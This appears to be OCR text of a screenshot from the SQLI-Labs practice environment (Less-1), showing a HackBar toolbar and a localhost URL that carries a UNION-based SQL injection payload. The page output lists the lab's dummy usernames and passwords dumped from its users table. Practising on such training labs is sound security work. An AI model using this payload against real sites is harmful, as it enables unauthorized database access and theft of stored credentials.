 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
SQLI DUMB SERIES-1
Lac
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://localhost/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users--+
Use POST method MODIFY HEADER